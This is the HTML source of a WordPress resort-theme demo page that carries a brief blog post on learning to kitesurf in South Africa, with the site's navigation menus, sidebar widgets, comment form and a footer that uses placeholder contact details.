		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2257"><a title="Safari Adventure - Home v2" href="http://siver.wp.themeforest.createit.pl/safari/home-2/">Safari Adventure &#8211; Home v2</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2259"><a title="Safari Adventure - Home v3" href="http://siver.wp.themeforest.createit.pl/safari/home-3/">Safari Adventure &#8211; Home v3</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2260"><a title="Safari Adventure - Home v4" href="http://siver.wp.themeforest.createit.pl/safari/home-4/">Safari Adventure &#8211; Home v4</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2261"><a title="Safari Adventure - Home v5" href="http://siver.wp.themeforest.createit.pl/safari/home-5/">Safari Adventure &#8211; Home v5</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1986 dropdown dropdown-submenu"><a title="Forest Freedom" href="http://siver.wp.themeforest.createit.pl/forest/">Forest Freedom</a>
	<ul role="menu" class=" dropdown-menu" >
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2266"><a title="Forest Freedom - Home v1" href="http://siver.wp.themeforest.createit.pl/forest/">Forest Freedom &#8211; Home v1</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2262"><a title="Forest Freedom - Home v2" href="http://siver.wp.themeforest.createit.pl/forest/home-2/">Forest Freedom &#8211; Home v2</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2263"><a title="Forest Freedom - Home v3" href="http://siver.wp.themeforest.createit.pl/forest/home-3/">Forest Freedom &#8211; Home v3</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2264"><a title="Forest Freedom - Home v4" href="http://siver.wp.themeforest.createit.pl/forest/home-4/">Forest Freedom &#8211; Home v4</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2002"><a title="Forest Freedom - Home v5" href="http://siver.wp.themeforest.createit.pl/forest/home-5/">Forest Freedom &#8211; Home v5</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1987 dropdown dropdown-submenu"><a title="Ocean Paradise" href="http://siver.wp.themeforest.createit.pl/ocean/">Ocean Paradise</a>
	<ul role="menu" class=" dropdown-menu" >
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2003"><a title="Ocean Paradise - Home v1" href="http://siver.wp.themeforest.createit.pl/ocean/">Ocean Paradise &#8211; Home v1</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2253"><a title="Ocean Paradise - Home v2" href="http://siver.wp.themeforest.createit.pl/ocean/home-2/">Ocean Paradise &#8211; Home v2</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2254"><a title="Ocean Paradise - Home v3" href="http://siver.wp.themeforest.createit.pl/ocean/home-3/">Ocean Paradise &#8211; Home v3</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2255"><a title="Ocean Paradise - Home v4" href="http://siver.wp.themeforest.createit.pl/ocean/home-4/">Ocean Paradise &#8211; Home v4</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2256"><a title="Ocean Paradise - Home v5" href="http://siver.wp.themeforest.createit.pl/ocean/home-5/">Ocean Paradise &#8211; Home v5</a></li>
	</ul>
</li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-157 dropdown"><a title="About Us" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">About Us <i class="ct-navCaret fa fa-angle-double-down"></i></a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2004"><a title="About Siver Resort" href="http://siver.wp.themeforest.createit.pl/about-us/">About Siver Resort</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1825 dropdown dropdown-submenu"><a title="Features" href="http://siver.wp.themeforest.createit.pl/buttons/">Features</a>
	<ul role="menu" class=" dropdown-menu" >
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1827"><a title="Buttons" href="http://siver.wp.themeforest.createit.pl/buttons/">Buttons</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1820"><a title="Sliders" href="http://siver.wp.themeforest.createit.pl/sliders/">Sliders</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1821"><a title="Maps" href="http://siver.wp.themeforest.createit.pl/maps/">Maps</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1822"><a title="Icon Boxes" href="http://siver.wp.themeforest.createit.pl/icon-boxes/">Icon Boxes</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1823"><a title="Lists" href="http://siver.wp.themeforest.createit.pl/lists/">Lists</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1824"><a title="Blog Section" href="http://siver.wp.themeforest.createit.pl/blog-section/">Blog Section</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1826"><a title="Typography" href="http://siver.wp.themeforest.createit.pl/typography/">Typography</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1866"><a title="Galleries" href="http://siver.wp.themeforest.createit.pl/galleries/">Galleries</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1894"><a title="Media Section" href="http://siver.wp.themeforest.createit.pl/media-section/">Media Section</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1967"><a title="Toggable" href="http://siver.wp.themeforest.createit.pl/toggable/">Toggable</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1966"><a title="Pricing Tables" href="http://siver.wp.themeforest.createit.pl/pricing-tables/">Pricing Tables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1965"><a title="Hotel Plugin" href="http://siver.wp.themeforest.createit.pl/opal-hotel-plugin/">Hotel Plugin</a></li>
	</ul>
</li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2070 dropdown"><a title="The Resort" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">The Resort <i class="ct-navCaret fa fa-angle-double-down"></i></a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2071" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2071"><a title="Blog" href="http://siver.wp.themeforest.createit.pl/blog/">Blog</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2072"><a title="Gallery" href="http://siver.wp.themeforest.createit.pl/gallery/">Gallery</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1816 dropdown"><a title="Accomodation" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Accomodation <i class="ct-navCaret fa fa-angle-double-down"></i></a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1817"><a title="Hotels" href="http://siver.wp.themeforest.createit.pl/hotels/">Hotels</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1676"><a title="Rooms" href="http://siver.wp.themeforest.createit.pl/rooms/">Rooms</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2073"><a title="Terms and Conditions" href="http://siver.wp.themeforest.createit.pl/hotel-term-condition/">Terms and Conditions</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2149 dropdown"><a title="Facitilities" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Facitilities <i class="ct-navCaret fa fa-angle-double-down"></i></a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1111"><a title="The Gym" href="http://siver.wp.themeforest.createit.pl/the-gym/">The Gym</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a title="Restaurant" href="http://siver.wp.themeforest.createit.pl/restaurant/">Restaurant</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a title="Events" href="http://siver.wp.themeforest.createit.pl/events/">Events</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1098"><a title="Book Now" href="http://siver.wp.themeforest.createit.pl/hotels/">Book Now</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a title="Contact" href="http://siver.wp.themeforest.createit.pl/contact/">Contact</a></li>
</ul>                        </nav>
                        <div class="ct-langBar pull-right">
							                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

	<header id="masthead" class="site-header ct-header ct-mediaSection" role="banner" data-type="kenburns" data-bg-image-mobile="http://siver.wp.themeforest.createit.pl/wp-content/uploads/2017/09/section-background-25.jpg" data-height="400"><div class="ct-mediaSection-kenburnsImageContainer">                <img src ="http://siver.wp.themeforest.createit.pl/wp-content/uploads/2017/07/header-2.jpg" alt="Head kenburns image" data-height="400">
							<img src ="http://siver.wp.themeforest.createit.pl/wp-content/uploads/2017/09/section-background-25.jpg" alt="Head kenburns image 2" data-height="500">
							<img src ="http://siver.wp.themeforest.createit.pl/wp-content/uploads/2017/09/section-background-25.jpg" alt="Head kenburns image 3" data-height="400">
				        </div>
        <div class="inner ct-header-container ct-header__flex">
            <div class="container">
                <div class="row">
                    <div class="col-sm-8 ct-header-title">
                   <h3 class="ct-header-title_text" style="color: #ffffff;">Kitesurfing in South Africa</h3></div><div class="col-sm-4 ct-header-subtitle" style="color:#ffffff; border-color:#ffffff">People don’t take trips — trips take people.” – John Steinbeck</div></div></div></div></header></div>
    <div id="main" class="site-main ct-content">
		
    <section id="main-content" class="ct-single ct-u-margin-top-70 ct-u-margin-bottom-150">
        <div class="container">
            <div class="row">
				                    <div class="col-md-9">
						
    <article id="post-316" class="ct-blog ct-blog--Single ct-u-margin-bottom-30 post-316 post type-post status-publish format-standard has-post-thumbnail hentry category-activities category-luxury-trip category-the-resort tag-activities tag-africa tag-resort tag-tradition">
        <div class="ct-blog-thumbnail">
							
            <div class="post-thumbnail">
				<img width="850" height="450" src="http://siver.wp.themeforest.createit.pl/wp-content/uploads/2017/08/kite-surfing-1778293_1920-850x450.jpg" class="attachment-fw-ct-bee-featured-big size-fw-ct-bee-featured-big wp-post-image" alt="" decoding="async" />            </div>

					        </div>

        <div class="ct-blog-content ct-blog-content--Single">

            <div class="ct-blog-callendar ct-blog-callendar--Type1">
									August 23, 2017				
            </div>

			<h2 class="ct-blog-content__Title">Kitesurfing in South Africa</h2>			                <div class="ct-blog-content__Edit">
					                </div>
			
            <div class="ct-blog-content__After-title">
                Posted by
				<a href="http://siver.wp.themeforest.createit.pl/author/admin/" title="Posts by admin" rel="author">admin</a>                / in
				<a href="http://siver.wp.themeforest.createit.pl/category/activities/" rel="category tag">Activities</a> <a href="http://siver.wp.themeforest.createit.pl/category/luxury-trip/" rel="category tag">Luxury Trip</a> <a href="http://siver.wp.themeforest.createit.pl/category/the-resort/" rel="category tag">The Resort</a>                /
                <a href="http://siver.wp.themeforest.createit.pl/kite-surfing-in-south-africa/#respond"> No Comments</a>
            </div>
            <div class="ct-blog-content__Article">


				<p>Kitesurfing is right now one of the most popular sports around the world. Kitesurfing is a rather difficult skill to master. First few days you usually only involves learning to fly the kite, before you even get near to standing on a board. It&#8217;s tough sport and you will need strength, fitness and a good deal of coordination. It usually takes about a week for beginners to get to the stage where they can actually kite-surf. Kite rentals are available from big brand schools and shops in almost every known kiting location in South Africa.</p>
<p>Kiteboarding in South Africa offers you some of the most beautiful locations you will ever see. We think that the best place to start learning or growing your skills in kitesurfing is Cape Town with view at the spectacular Table Mountain. A season from October to March is the best part of the year to learn kitesurfing in South Africa &#8211; is blowing almost every day.</p>
<p>You will not be disappointed!</p>
            </div>
            <div class="ct-blog-content__After-article">
				
            </div>
        </div>
    </article>
									
								
                                </div>
								
								

    <div id="comments" class="comments-area ct-comments ct-u-margin-top-30">
		
		
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kite-surfing-in-south-africa/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://siver.wp.themeforest.createit.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment" class="sr-only">Comment</label> <textarea id="comment" name="comment" type="text" cols="45" rows="8" maxlength="65525" aria-required='true'placeholder="Your comments ..."></textarea> </p> <p class="comment-form-author"> <label for="author" class="sr-only">Name</label> <input id="author" name="author" type="text" aria-required='true'placeholder="Name *"></p>
<p class="comment-form-email"><label for="e-mail" class="sr-only">E-mail</label> <input id="e-mail" name="email" type="text" aria-required='true'placeholder="Email *"> </p>
<p class="comment-form-url"><label for="url" class="sr-only">Website</label> <input id="url" name="url" type="text" aria-required='true'placeholder="Website"> </p> 
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='316' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

    </div><!-- #comments -->

    <div class="ct-blog-comments-nav">
		    </div>


								                    </div>

                    <div class="col-md-3">
                        <div class="ct-sidebar">
							<div id="search-3" class="widget widget_search ct-sidebar-widget ct-u-margin-bottom-30"><form role="search" method="get" class="search-form" action="http://siver.wp.themeforest.createit.pl/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="categories-3" class="widget widget_categories ct-sidebar-widget ct-u-margin-bottom-30"><h4 class="widget-title ct-sidebar-widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-14"><a href="http://siver.wp.themeforest.createit.pl/category/activities/">Activities</a> (11)
</li>
	<li class="cat-item cat-item-43"><a href="http://siver.wp.themeforest.createit.pl/category/architecture/">Architecture</a> (3)
</li>
	<li class="cat-item cat-item-27"><a href="http://siver.wp.themeforest.createit.pl/category/luxury-trip/">Luxury Trip</a> (10)
</li>
	<li class="cat-item cat-item-61"><a href="http://siver.wp.themeforest.createit.pl/category/ocean-villas/">Ocean Villas</a> (1)
</li>
	<li class="cat-item cat-item-26"><a href="http://siver.wp.themeforest.createit.pl/category/safari/">Safari</a> (2)
</li>
	<li class="cat-item cat-item-8"><a href="http://siver.wp.themeforest.createit.pl/category/the-resort/">The Resort</a> (7)
</li>
	<li class="cat-item cat-item-35"><a href="http://siver.wp.themeforest.createit.pl/category/yacht-charter/">Yacht Charter</a> (1)
</li>
			</ul>

			</div>

	<div id="bee_ct_latest_news-4" class="widget widget_bee_ct_latest_news ct-sidebar-widget ct-u-margin-bottom-30">	
		<h4 class="widget-title ct-sidebar-widget-title">		Latest news		</h4>
	    <ul class="ct-latestPosts list-unstyled text-center-md">
		            <li class="">
                <a href="http://siver.wp.themeforest.createit.pl/desert-safari-dubai/">
                <span class="ct-latestPosts-image pull-left center-block text-center">
	                <img width="420" height="300" src="http://siver.wp.themeforest.createit.pl/wp-content/uploads/2017/07/desert-84417_1920-420x300.jpg" class="attachment-fw-ct-bee-featured-small size-fw-ct-bee-featured-small wp-post-image" alt="" decoding="async" loading="lazy" />                </span>
                </a>
                <a href="http://siver.wp.themeforest.createit.pl/desert-safari-dubai/"
                   class="ct-latestPosts-post">Desert Safari Dubai</a>
                <span class="ct-latestPosts-time text-center-md">28 August 2017</span>
            </li>
			            <li class="">
                <a href="http://siver.wp.themeforest.createit.pl/snorkeling-with-whale-sharks-philippines/">
                <span class="ct-latestPosts-image pull-left center-block text-center">
	                <img width="420" height="300" src="http://siver.wp.themeforest.createit.pl/wp-content/uploads/2017/08/blue-water-1866976_1920-420x300.jpg" class="attachment-fw-ct-bee-featured-small size-fw-ct-bee-featured-small wp-post-image" alt="" decoding="async" loading="lazy" />                </span>
                </a>
                <a href="http://siver.wp.themeforest.createit.pl/snorkeling-with-whale-sharks-philippines/"
                   class="ct-latestPosts-post">Snorkeling with Whale Sharks Philippines</a>
                <span class="ct-latestPosts-time text-center-md">25 August 2017</span>
            </li>
			            <li class="">
                <a href="http://siver.wp.themeforest.createit.pl/kite-surfing-in-south-africa/">
                <span class="ct-latestPosts-image pull-left center-block text-center">
	                <img width="420" height="300" src="http://siver.wp.themeforest.createit.pl/wp-content/uploads/2017/08/kite-surfing-1778293_1920-420x300.jpg" class="attachment-fw-ct-bee-featured-small size-fw-ct-bee-featured-small wp-post-image" alt="" decoding="async" loading="lazy" />                </span>
                </a>
                <a href="http://siver.wp.themeforest.createit.pl/kite-surfing-in-south-africa/"
                   class="ct-latestPosts-post">Kitesurfing in South Africa</a>
                <span class="ct-latestPosts-time text-center-md">23 August 2017</span>
            </li>
			            <li class="">
                <a href="http://siver.wp.themeforest.createit.pl/thailand-exclusive-holidays/">
                <span class="ct-latestPosts-image pull-left center-block text-center">
	                <img width="420" height="300" src="http://siver.wp.themeforest.createit.pl/wp-content/uploads/2017/08/thailand-2065376_1920-420x300.jpg" class="attachment-fw-ct-bee-featured-small size-fw-ct-bee-featured-small wp-post-image" alt="" decoding="async" loading="lazy" />                </span>
                </a>
                <a href="http://siver.wp.themeforest.createit.pl/thailand-exclusive-holidays/"
                   class="ct-latestPosts-post">Thailand Exclusive Holidays</a>
                <span class="ct-latestPosts-time text-center-md">21 August 2017</span>
            </li>
			            <li class="">
                <a href="http://siver.wp.themeforest.createit.pl/skydiving-in-dubai/">
                <span class="ct-latestPosts-image pull-left center-block text-center">
	                <img width="420" height="300" src="http://siver.wp.themeforest.createit.pl/wp-content/uploads/2017/08/parachute-1209920_1920-420x300.jpg" class="attachment-fw-ct-bee-featured-small size-fw-ct-bee-featured-small wp-post-image" alt="" decoding="async" loading="lazy" />                </span>
                </a>
                <a href="http://siver.wp.themeforest.createit.pl/skydiving-in-dubai/"
                   class="ct-latestPosts-post">Skydiving in Dubai</a>
                <span class="ct-latestPosts-time text-center-md">15 August 2017</span>
            </li>
			    </ul>
	</div>
<div id="calendar-2" class="widget widget_calendar ct-sidebar-widget ct-u-margin-bottom-30"><h4 class="widget-title ct-sidebar-widget-title">Posts by date</h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td id="today">19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://siver.wp.themeforest.createit.pl/2017/08/">&laquo; Aug</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="archives-3" class="widget widget_archive ct-sidebar-widget ct-u-margin-bottom-30"><h4 class="widget-title ct-sidebar-widget-title">Archive</h4>
			<ul>
					<li><a href='http://siver.wp.themeforest.createit.pl/2017/08/'>August 2017</a></li>
	<li><a href='http://siver.wp.themeforest.createit.pl/2017/07/'>July 2017</a></li>
			</ul>

			</div><div id="bee_ct_flickr-4" class="widget widget_bee_ct_flickr ct-sidebar-widget ct-u-margin-bottom-30">	<h4 class="widget-title ct-sidebar-widget-title">	Flickr photos	</h4>    <ul class="ct-flickr col-4 list-inline text-center">
							<li><a href=https://www.flickr.com/photos/blueocean64/54502933306/ target='_blank' ><img src=https://live.staticflickr.com/65535/54502933306_01f8259ffe_b.jpg></a></li>
								<li><a href=https://www.flickr.com/photos/blueocean64/53935525638/ target='_blank' ><img src=https://live.staticflickr.com/65535/53935525638_856d5d34a6_b.jpg></a></li>
								<li><a href=https://www.flickr.com/photos/blueocean64/53198007642/ target='_blank' ><img src=https://live.staticflickr.com/65535/53198007642_df6ef0d448_b.jpg></a></li>
								<li><a href=https://www.flickr.com/photos/blueocean64/52809497218/ target='_blank' ><img src=https://live.staticflickr.com/65535/52809497218_6490da984d_b.jpg></a></li>
								<li><a href=https://www.flickr.com/photos/blueocean64/51279857582/ target='_blank' ><img src=https://live.staticflickr.com/65535/51279857582_0ca8a39c83_b.jpg></a></li>
								<li><a href=https://www.flickr.com/photos/blueocean64/50687804132/ target='_blank' ><img src=https://live.staticflickr.com/65535/50687804132_3c89f1cd57_b.jpg></a></li>
								<li><a href=https://www.flickr.com/photos/blueocean64/50320949152/ target='_blank' ><img src=https://live.staticflickr.com/65535/50320949152_f5359ce5d0_b.jpg></a></li>
								<li><a href=https://www.flickr.com/photos/blueocean64/49885563353/ target='_blank' ><img src=https://live.staticflickr.com/65535/49885563353_214df7b1b4_b.jpg></a></li>
			
    </ul>
</div>
<div id="custom_html-2" class="widget_text widget widget_custom_html ct-sidebar-widget ct-u-margin-bottom-30"><div class="textwidget custom-html-widget"><!-- 14d0f1b85e4821295090b2257b4306e0 --></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html ct-sidebar-widget ct-u-margin-bottom-30"><div class="textwidget custom-html-widget"><!-- f4b1546ccac5181fa420cbb7a189d602 --></div></div>                        </div>
                    </div>

				            </div>
        </div>
    </section>
</div><!-- #main -->


<!--ct footer-->
<footer>

	
		            <div class="ct-footer-line"></div>
            <div class="ct-footer ct-u-padding-both-35">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-12 col-md-12 col-lg-3">
							                                <div class="ct-footer-brand">
									                                        <a href="http://siver.wp.themeforest.createit.pl/" rel="home">
											                                                <img src="http://siver.wp.themeforest.createit.pl/wp-content/uploads/2017/09/siver-logo.png"
                                                     width="200"
                                                     height="97"
                                                     alt="Siver">
											                                        </a>
									
									                                        <div class="ct-footer-brand_info ct-u-margin-bottom-25">
											                                                <h5 class="ct-footer-brand_info__title">
													Adress                                                </h5>
											
											                                                <span class="ct-footer-brand_info__text">
                                                    Your Adress                                                </span>
											                                        </div>
									
									                                        <div class="ct-footer-brand_info">
											                                                <h5 class="ct-footer-brand_info__title">
													Phone                                                </h5>
											
											                                                <span class="ct-footer-brand_info__text">
                                                        <a href="tel:0 123 456 789">0 123 456 789</a>
                                                </span>
											                                        </div>
									
									                                        <div class="ct-footer-brand_info">
											                                                <h5 class="ct-footer-brand_info__title">
													Email                                                </h5>
											
											                                                <span class="ct-footer-brand_info__text">
                                                        <a href="/cdn-cgi/l/email-protection#593a35303c372d2a192a302f3c2b773a3634"><span class="__cf_email__" data-cfemail="ea8986838f849e99aa99839c8f98c4898587">[email&#160;protected]</span></a>
                                                </span>
											                                        </div>
									
                                </div>
							                        </div>

													                                <div class="col-sm-6 col-md-6 col-lg-3 ct-footer-column ct-u-padding-both-25">
									<div id="nav_menu-4" class="widget widget_nav_menu ct-widget ct-widget-footer"><h4 class="widget-title ct-widget-footer-title">Our resort</h4><div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu"><li id="menu-item-1674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1674"><a href="http://siver.wp.themeforest.createit.pl/">Home</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="http://siver.wp.themeforest.createit.pl/about-us/">About Siver</a></li>
<li id="menu-item-1675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1675"><a href="http://siver.wp.themeforest.createit.pl/events/">Events</a></li>
<li id="menu-item-1671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1671"><a href="http://siver.wp.themeforest.createit.pl/rooms/">Rooms</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="http://siver.wp.themeforest.createit.pl/contact/">Contact</a></li>
</ul></div></div><div id="text-3" class="widget widget_text ct-widget ct-widget-footer"><h4 class="widget-title ct-widget-footer-title">Newsletter</h4>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f89-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/kite-surfing-in-south-africa/#wpcf7-f89-o1" method="post" class="wpcf7-form init ct-newsletter" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="89" />
<input type="hidden" name="_wpcf7_version" value="5.6.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f89-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
